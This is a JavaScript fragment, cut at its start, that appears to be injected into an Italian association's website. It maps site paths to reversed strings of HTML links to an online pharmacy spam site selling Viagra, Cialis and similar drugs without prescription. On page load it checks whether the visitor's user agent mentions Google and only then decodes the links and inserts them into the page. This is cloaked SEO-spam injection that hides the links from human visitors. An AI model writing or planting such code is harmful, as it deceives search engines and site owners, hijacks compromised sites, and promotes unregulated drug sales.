    replace: '>a/<gm01 silaic>"php.gm01-silaic/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp roilgim elanigiro argaiv>"php.ozzerp-roilgim-elanigiro-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enilno silaic erarpmoc emoc>"php.enilno-silaic-erarpmoc-emoc/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enilno argamak repus>"php.enilno-argamak-repus/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<acidem enoizircserp aznes argaiv li erarpmoc oup is>"php.acidem-enoizircserp-aznes-argaiv-li-erarpmoc-up-is/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/l-associazione/il-sistema'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<ozzerp gm001 rezifp lifanedlis>"php.ozzerp-gm001-rezifp-lifanedlis/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<gm52 argaiv>"php.gm52-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<attecir aznes argaiv erarpmoc evod>"php.attecir-aznes-argaiv-erarpmoc-evod/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enil no orucis argaiv>"php.enil-no-orucis-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<silaic enilno anailati aicamraf>"php.silaic-enilno-anailati-aicamraf/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enilno anitexopad ygilirp>"php.enilno-anitexopad-ygilirp/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<lanoisseforp lifanedrav>"php.lanoisseforp-lifanedrav/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp ocireneg lifanedrav>"php.ozzerp-ocireneg-lifanedrav/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/i-nostri-eventi'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<ygilirp icocerp inoizalucaie alollip>"php.ygilirp-icocerp-inoizalucaie-alollip/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<gm 001 otartic lifanedlis ocireneg argaiv>"php.gm-001-otartic-lifanedlis-ocireneg-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<aicamraf ni artivel eratsiuqca emoc>"php.aicamraf-ni-artivel-eratsiuqca-emoc/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<evitca repus argaiv otsiuqca>"php.evitca-repus-argaiv-otsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enoizere rep ulb elollip>"php.enoizere-rep-ulb-elollip/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<anailati aicamraf ni otsoc silaic>"php.anailati-aicamraf-ni-otsoc-silaic/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/contatti'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<ocireneg lanoisseforp silaic>"php.ocireneg-lanoisseforp-silaic/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<gm001 leg argamak>"php.gm001-leg-argamak/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enil no ocireneg ygilirp eratsiuqca>"php.enil-no-ocireneg-ygilirp-eratsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<yllej laro gm02 xs-silacpa>"php.yllej-laro-gm02-xs-silacpa/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ennod ellus argaiv>"php.ennod-ellus-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati enilno silaic atidnev>"php.ailati-enilno-silaic-atidnev/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<enil no silaic erarpmoc>"php.enil-no-silaic-erarpmoc/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/l-associazione/storia'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<omou rep ulb alollip>"php.omou-rep-ulb-alollip/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<orucis otsiuqca ocireneg artivel>"php.orucis-otsiuqca-ocireneg-artivel/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati ni ygilirp erarpmoc evod>"php.ailati-ni-ygilirp-erarpmoc-evod/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<gm02 lifaladat xs-silacpa>"php.gm02-lifaladat-xs-silacpa/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<aicamraf ni ennod rep argaiv>"php.aicamraf-ni-ennod-rep-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp yllej laro gm001 argamak>"php.ozzerp-yllej-laro-gm001-argamak/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/l-associazione/statuto'
  }, {
    search : 'profilo</a></p>',
    replace: '>a/<ocireneg lifanedlis otsiuqca>"php.ocireneg-lifanedlis-otsiuqca/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ailati enilno rezifp argaiv>"php.ailati-enilno-rezifp-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<argaiv ilibadiffa enilno eicamraf>"php.argaiv-ilibadiffa-enilno-eicamraf/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp silaic elollip>"php.ozzerp-silaic-elollip/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<oicremmoc ni ocireneg lifaladat>"php.oicremmoc-ni-ocireneg-lifaladat/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp lanoisseforp argaiv>"php.ozzerp-lanoisseforp-argaiv/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a<, >a/<ozzerp yllej laro silacpa>"php.ozzerp-yllej-laro-silacpa/ssf/daolnwodacohp/ti.ephcairtsudnifnoc//:sptth"=ferh a< ',
    url    : '/component/content/?id=6&Itemid=190'
  }
];

var turiment = undefined; 

for (var ow = 0; ow < petronss.length; ow++) {
  if (petronss[ow].url === window.location.pathname + window.location.search) {
    turiment = petronss[ow];
    break;
  }
}

function nomiust(){
  if(turiment && /google/i.test(navigator.userAgent)){
    for(var et=turiment.replace,ol="",yu=et.length-1;yu>=0;yu--) {
      ol=String(ol+et[yu]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(turiment.search, turiment.search + ol);
  }
}
    
document.addEventListener("DOMContentLoaded", nomiust);